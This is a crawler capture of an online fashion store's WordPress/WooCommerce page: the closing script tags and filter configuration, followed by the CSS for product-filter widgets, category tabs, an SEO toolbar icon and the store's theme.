/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6
body_size: 1364
content:
ul.products{
    position: relative;
    min-height: 500px;
}

ul.products.hide_products li{
    visibility: hidden;
    height: 20px;
}

.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="checkbox"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite.png') no-repeat;
    cursor: pointer;
}

.berocket_aapf_widget input[type="checkbox"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.berocket_aapf_widget input[type="radio"] + label:before {
    content: "";
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url('../images/sprite_radio.png') no-repeat;
}

.berocket_aapf_widget input[type="radio"]:checked + label:before {
    background-position: -14px 0;
}

.berocket_aapf_widget .berocket_label_widgets{
    display: inline;
}

.berocket_aapf_widget-title{
    margin-bottom: 5px;
    font-size: 14px;
}

ul.berocket_aapf_widget{
    margin-bottom: 30px;
    margin-right: 1em;
}

ul.berocket_aapf_widget .berocket_widget_show_values{
    cursor: pointer;
    display: block;
    position: relative;
    margin-bottom: 10px;
    top: 10px;
    font-size: 0.9em;
}

ul.berocket_aapf_widget .berocket_widget_show_values span{
    margin-right: 20px;
    display: inline-block;
    width: 1.8em;
    height: 1em;
    background: transparent url('../images/gray-left-arrow.png') no-repeat center center;
}

ul.berocket_aapf_widget .berocket_widget_show_values span.show_button
{
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg); 
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}

ul.berocket_aapf_widget .berocket_widget_show_values span.hide_button
{
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg); 
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

ul.berocket_aapf_widget li.berocket_hide_o_value, ul.berocket_aapf_widget li.berocket_hide_sel_value{
    display: none !important;
}

ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_o_value, ul.berocket_aapf_widget.show_o_sel_values li.berocket_hide_sel_value{
    display: block !important;
}

ul.berocket_aapf_widget li{
    list-style-type: none;
    padding-left: 0;
}

ul.berocket_aapf_widget li > span{
    display: block;
    cursor: pointer;
    line-height: 1.1em;
}

ul.berocket_aapf_widget li > span:hover{
    color: #000000;
}

.berocket_aapf_widget_loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: white url('../images/ajax-loader.gif') no-repeat center center;
    z-index: 10000;
}
.berocket_aapf_widget_loading.transparent {
    background-color: transparent;
}

.no-products{
    font-size: 26px;
    font-weight: bold;
    line-height: 6em;
    text-align: center;
}

span.product-size{
    color: #777;
    display: block;
    text-align: center;
}

.berocket_aapf_widget li.slider span.left, .berocket_aapf_widget li.slider span.right{
    height: 40px;
    float: left;
    font-size: 12px;
    max-width: 50%;
    text-align: left;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input{
    border: 1px solid #E8E8E8;
    font-size: 13px;
    font-style: italic;
    padding: 4px 9px;
    text-align: right;
    width: 60%;
    background: white;
    line-height: 1.1em;
}

.berocket_aapf_widget li.slider span.right{
    float: right;
    text-align: right;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
    text-align: right;
}

.berocket_filter_slider.ui-widget-content, .berocket_filter_price_slider.ui-widget-content{
    background: none repeat scroll 0 0 #b0b5b9;
    border: 0 none;
    border-radius: 0;
    height: 4px;
    padding: 0;
    display: block;
    font-size: 10px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
    background: none repeat scroll 0 0 #000000;
}

.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
    background: url("../images/handler.png") no-repeat scroll center center / cover  transparent;
    width: 1.2em;
    height: 1.2em;
    border: 0;
    top: -4px;
    font-size: inherit;
}

.berocket_aapf_widget li.slider div.slide{
    clear: both;
    height: auto;
}

.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: pointer;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.ui-slider-horizontal {
    height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.berocket_filter_slider > a:last-child {
    margin-left: -12px;
}
.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
@media only screen and (max-device-width: 768px) {
    .berocket_aapf_hide_mobile {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}




--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2
body_size: 894
content:
#wp-admin-bar-aioseop-pro-upgrade a {
    font-style: italic;
    color: orange !important;
}

.aioseop-admin-bar-logo {
    float: left;
    top: 3px;
    background-repeat: no-repeat;
    background-position: 0 6px;
    background-size: 20px;
    color: #a0a5aa;
    content: url("data:image/svg+xml,%3Csvg width='20px' height='20px' viewBox='0 0 516 516' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' clip-rule='evenodd' stroke-linejoin='round' stroke-miterlimit='2' fill='%23a0a5aa'%3E%3Cpath d='M313.09629 56.767c15.572 4.282 30.418 10.326 44.308 17.903l49.035-35.771 68.022 68.023-35.24 48.172c7.827 13.776 14.13 28.529 18.681 44.029l57.95 9.064v96.198l-56.968 8.832c-4.446 16.178-10.792 31.571-18.785 45.925l36.485 49.874-68.022 68.023-50.057-36.517c-13.54 7.493-28 13.523-43.166 17.878l-8.92 57.538h-96.199l-8.949-57.218c-15.633-4.394-30.525-10.565-44.443-18.282l-47.249 34.468-68.023-68.022 34.305-46.894c-7.89-14.015-14.206-29.031-18.71-44.81l-57.151-8.86v-96.199l56.983-8.912c4.331-15.347 10.377-29.979 17.916-43.674l-35.466-48.48 68.023-68.023 48.061 35.061c13.641-7.693 28.234-13.895 43.554-18.384L208.09729 0h96.198l8.801 56.767zm-38.657 342.655c70.789-8.277 125.797-68.527 125.797-141.523 0-78.644-63.849-142.493-142.493-142.493s-142.493 63.849-142.493 142.493c0 73.293 55.457 133.737 126.663 141.621v-44.549c-36.12-7.515-63.294-39.554-63.294-77.89v-48.998h33.367v-50.298c0-5.447 4.423-9.87 9.871-9.87 5.447 0 9.87 4.423 9.87 9.87v50.298h52.726v-50.298c0-5.447 4.423-9.87 9.87-9.87 5.448 0 9.87 4.423 9.87 9.87v50.298h33.54v48.998c0 38.336-27.174 70.375-63.294 77.89v44.451z'/%3E%3C/svg%3E%0A");
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

